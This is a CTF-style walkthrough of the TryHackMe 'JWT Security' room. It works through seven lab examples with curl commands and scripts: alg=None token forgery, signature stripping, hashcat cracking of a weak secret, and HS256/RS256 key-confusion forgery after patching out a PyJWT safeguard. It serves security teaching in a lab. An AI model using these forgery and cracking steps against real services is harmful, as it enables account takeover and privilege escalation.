TryHackMe: JWT Security

Category: Security
Posted at: Sep 23, 2024
9 Minutes Read
In this room, you'll learn about common mistakes made when using JSON Web Tokens (JWTs) and how to exploit these vulnerabilities.
With the rise of APIs, token-based authentication has become a lot more popular, and of these, JWTs remain one of the most popular implementations. However, with JWTs, ensuring the implementation is done securely is incredibly important. Insecure implementations can lead to serious vulnerabilities, with threat actors having the ability to forge tokens and hijack user sessions!
Room link: https://tryhackme.com/r/room/jwtsecurity
Example 1
This example highlights the risks of storing sensitive data in tokens. JWT Tokens are encoded in Base64, which can be easily decoded to reveal the data.
Let's take a look at a practical example. Let's authenticate to our API using the following cURL request:
curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password1" }' http://10.10.164.32/api/v1.0/example1

This will provide you with a JWT token. Once recovered, decode the body of the JWT to uncover sensitive information. You can decode the body manually or use a website such as JWT.io for this process.
Request:
curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password1" }' http://10.10.164.32/api/v1.0/example1
You'll receive a response with the token. Paste it into https://jwt.io, and you'll see the flag.

Example 2
This example highlights the importance of using a signature to verify token data, as it's easy to modify. For example, changing admin: false to admin: true could grant admin privileges, allowing access to admin routes or modification of sensitive data.
Let's authenticate to the API:
curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password2" }' http://10.10.164.32/api/v1.0/example2
Once authenticated, let's verify our user:
curl -H 'Authorization: Bearer [your JWT Token]' http://10.10.164.32/api/v1.0/example2?username=user
However, let's try to verify our user without the signature, remove the third part of the JWT (leaving only the dot) and make the request again. You will see that the verification still works! This means that the signature is not being verified. Modify the admin claim in the payload to be 1 and try to verify as the admin user to retrieve your flag.
Flag
Copy the token after authentication into jwt.io, and change the admin key value to 1.

Copy the modified token and verify the user with this request. Change the 'username' parameter in the URL to 'admin', replace '[JWT Token]' with your modified token, and send the request. You will then receive the flag.
curl -H 'Authorization: Bearer [your JWT Token]' http://10.10.164.32/api/v1.0/example2?username=admin
Example 3
By changing the alg claim to None, an attacker can potentially bypass the signature verification process, allowing them to impersonate any user. Therefore, the server should only accept specific algorithms and reject tokens that attempt to use the None algorithm.
Flag
Authenticate to the API to receive your JWT and then verify your user. To perform this attack, you will need to manually alter the the alg claim in the header to be None. You can use CyberChef for this making use of the URL-Encoded Base64 option. Submit the JWT again to verify that it is still accepted, even if the signature is no longer valid, as changes have been made. You can then alter the admin claim to recover the flag.
Grab the token from the following authentication request:
curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password3" }' http://10.10.164.32/api/v1.0/example3
As before, copy the token after authentication into jwt.io and change the admin key value to 1. Then, modify the first part of the token, the 'Header', and replace it with the following Base64-encoded string: eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0= (which corresponds to {"typ":"JWT","alg":"None"}).
curl -H 'Authorization: Bearer [your JWT Token]' http://10.10.164.32/api/v1.0/example3?username=admin
Example 4
For this example, a weak secret was used to generate the JWT. Once you receive a JWT, you have several options to crack the secret. For our example, we will talk about using Hashcat to crack the JWT's secret. You could also use other solutions such as John as well. You can use the following steps to crack the secret:
- Save the JWT to a text file called jwt.txt.
- Download a common JWT secret list. For this room, you can use wget https://raw.githubusercontent.com/wallarm/jwt-secrets/master/jwt.secrets.list to download such a list.
- Use Hashcat to crack the secret using hashcat -m 16500 -a 0 jwt.txt jwt.secrets.list
Once you know what the secret is, you can forge a new admin token to recover the flag!
Flag
Authticate:
curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password4" }' http://10.10.164.32/api/v1.0/example4
Copy the token to a text file 'jwt.txt'. Then, Download the common JWT secret list:
wget https://raw.githubusercontent.com/wallarm/jwt-secrets/master/jwt.secrets.list
Use Hashcat to crack the secret:

$ hashcat -m 16500 -a 0 jwt.txt jwt.secrets.list
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0.yN1f3Rq8b26KEUYHCZbEwEk6LVzRYtbGzJMFIF8i5HY:secret
Now, let's head to jwt.io to modify the token. Paste the token and enter the secret in the following input field:

Next, change the admin key value to 1, and then copy the modified token into the request.
$ curl -H 'Authorization: Bearer [your JWT Token]' http://10.10.164.32/api/v1.0/example4?username=admin
Example 5
This is similar to example 3. Except this time, the None algorithm is not allowed. However, once you authenticate to the example, you will also receive the public key. As the public key isn't regarded as sensitive, it is common to find the public key. Sometimes, the public key is even embedded as a claim in the JWT. In this example, you must downgrade the algorithm to HS256 and then use the public key as the secret to sign the JWT. You can use the script provided below to assist you in forging this JWT:
import jwt

public_key = "ADD_KEY_HERE"

payload = {
   'username' : 'user',
   'admin' : 0
}

access_token = jwt.encode(payload, public_key, algorithm="HS256")
print (access_token)
Note: We recommend that you use the AttackBox for this practical example since Pyjwt is already installed for you.
Flag
Start the attack box and open the Python file /usr/lib/python3/dist-packages/jwt/algorithms.py using nano or vi (I used nano). Navigate to line 143 by pressing CTRL + /, then type 143, and comment out the following lines:
143 | #       if is_pem_format(key) or is_ssh_key(key):
144 | #           raise InvalidKeyError(
145 | #               'The specified key is an asymmetric key or x509 certificate an$
146 | #               ' should not be used as an HMAC secret.')
Authenticate:
$ curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password5" }' http://10.10.164.32/api/v1.0/example5

{
 "public_key": [public-key],
 "token": [token]
}
Then, copy the script onto the machine and retrieve the public key. Add the key to the script and change the admin key to 1 (avoid naming the script jwt.py).
import jwt

public_key = "ssh-token ....."

payload = {
   'username' : 'user',
   'admin' : 1
}

access_token = jwt.encode(payload, public_key, algorithm="HS256")
print(access_token)
Finally, run the script and copy the generated token into the request:
$ curl -H 'Authorization: Bearer [your JWT Token]' http://10.10.164.32/api/v1.0/example5?username=admin
Example 6
In this example, the JWT implementation did not specify an exp value, meaning tokens are permanently persistent. This considered a bad practice because If the token is compromised, an attacker can use it indefinitely without needing to refresh or re-authenticate, and It becomes challenging to revoke access.
Use the token below to recover your flag:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MX0.ko7EQiATQQzrQPwRO8ZTY37pQWGLPZWEvdWH0tVDNPU
Flag
Run the request with the provided token:
$ curl -H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MX0.ko7EQiATQQzrQPwRO8ZTY37pQWGLPZWEvdWH0tVDNPU' http://10.10.164.32/api/v1.0/example6?username=admin
Example 7
For this last practical example, there are two API endpoints namely example7_appA and example7_appB. You can use the same GET request you made in the previous examples to recover the flag, but you will need to point it to these endpoints. Furthermore, for authentication, you now also have to include the "application" : "appX" data value in the login request made to example7.
Flag
To recover the flag, authenticate yourself with appB:
$ curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password7", "application" : "appB" }' http://10.10.164.32/api/v1.0/example7
Then use token with appA verify route:
$ curl -H 'Authorization: Bearer [your JWT Token]' http://10.10.165.175/api/v1.0/example7_appA?username=admin

{
 "message": "Welcome admin, you are an admin, here is your flag: THM{f0d34fe1-2ba1-44d4-bae7-************}"
}
Good luck!
Comments